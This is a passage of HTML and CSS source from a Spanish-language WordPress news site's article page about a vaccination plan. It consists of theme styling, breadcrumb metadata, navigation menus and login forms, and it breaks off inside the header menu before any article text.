    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #009688;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #009688 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #009688 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #009688;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #009688 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #009688;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #009688 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #009688;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #009688 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #009688 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #009688;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #009688 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #009688;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #009688;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 150, 136, 0.7);
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #222222;
    }


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #f9f9f9;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #f9f9f9;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #2f2f2f;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #009688;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font {
        color: #2f2f2f;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #009688;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #303030;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #303030 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #020000;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #020000;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #020000 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #020000;
    }


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .header-search-wrap .td-icon-search {
        color: #efefef;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #009688;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(69,132,112,0.85);
        background: -moz-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(69,132,112,0.85)), color-stop(100%, rgba(18,129,153,0.85)));
        background: -webkit-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: -o-linear-gradient(top, rgba(69,132,112,0.85) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: linear-gradient(to bottom, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(69,132,112,0.85)', endColorstr='rgba(18,129,153,0.85)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #e9ed6c;
    }

    
    .white-popup-block:after {
        background: rgba(69,132,112,0.8);
        background: -moz-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(69,132,112,0.8)), color-stop(100%, rgba(18,129,153,0.85)));
        background: -webkit-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -o-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -ms-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(69,132,112,0.8)', endColorstr='rgba(18,129,153,0.85)', GradientType=0 );
    }


    
    .td-footer-wrapper::before {
        background-image: url('https://newseluniverso.com/wp-content/uploads/2017/11/13-1-300x200.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }



    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        line-height:27px;
	
    }
    
    ul.sf-menu > .td-menu-item > a {
        font-size:13px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-size:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget {
        line-height: 27px;
    }



/* Style generated by theme for demo: magazine */

.td-magazine .td-header-style-1 .td-header-gradient::before,
		.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,
		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after {
			background-color: #009688;
		}

		.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,
		.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
		.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item {
			color: #009688;
		}

		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before {
			border-color: transparent transparent #009688;
		}

		.td-magazine .td-header-style-1 .td-header-top-menu-full {
			border-top-color: #009688;
		}
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://newseluniverso.com/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://newseluniverso.com/category/mexico/",
                                "name": "Mexico"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://newseluniverso.com/obrador-da-su-confianza-al-plan-de-vacunacion/",
                                "name": "OBRADOR da su Confianza al Plan de Vacunación"                                
                            }
                        }    ]
                        }
                       </script>		<style type="text/css" id="wp-custom-css">
			.schemapi {
font-size: 11px;
line-height: normal;
text-align: center;
margin: 10px 0;
display: none;
}		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-5181 single-format-standard wp-theme-Newspaper wp-child-theme-Newspaper-child obrador-da-su-confianza-al-plan-de-vacunacion global-block-template-1 td-magazine td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/theuniversenewsofficial" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-avatar"><div class="td-avatar-container"><img alt='' src='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' loading='lazy' decoding='async'/></div></div>
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-131"><a href="https://newseluniverso.com/">Home</a></li>
<li id="menu-item-132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-132"><a href="#">World<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://newseluniverso.com/category/world/world-world/">World</a></li>
</ul>
</li>
<li id="menu-item-133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-133"><a href="#">US</a></li>
<li id="menu-item-134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-134"><a href="#">Fashion</a></li>
<li id="menu-item-135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-135"><a href="#">Sport</a></li>
<li id="menu-item-136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-136"><a href="#">Music</a></li>
<li id="menu-item-237" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-237"><a href="https://newseluniverso.com/category/mexico/">Mexico</a></li>
<li id="menu-item-218" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-218"><a href="https://newseluniverso.com/category/opinion/">Opinion</a></li>
<li id="menu-item-1625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1625"><a href="https://newseluniverso.com/category/nuevo-leon/">Nuevo León</a></li>
<li id="menu-item-1624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1624"><a href="https://newseluniverso.com/category/chihuahua/">Chihuahua</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div>
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://newseluniverso.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10">

	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Saturday, January 24, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/theuniversenewsofficial" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                    </div>
                </div>
                		</div>
	</div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://newseluniverso.com/">
			<img class="td-retina-data"  data-retina="https://newseluniverso.com/wp-content/uploads/2017/11/web.png" src="https://newseluniverso.com/wp-content/uploads/2017/11/web.png" alt="" width="272"/>
			<span class="td-visual-hidden">El Universo</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
		<div class="td-header-menu-wrap td-header-gradient">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" href="https://newseluniverso.com/">
			<img class="td-retina-data" data-retina="https://newseluniverso.com/wp-content/uploads/2017/11/web.png" src="https://newseluniverso.com/wp-content/uploads/2017/11/web.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-mobile" href="https://newseluniverso.com/">
			<img class="td-retina-data" data-retina="https://newseluniverso.com/wp-content/uploads/2017/11/web.png" src="https://newseluniverso.com/wp-content/uploads/2017/11/web.png" alt=""/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-131"><a href="https://newseluniverso.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-132"><a href="#">World</a>
<ul class="sub-menu">
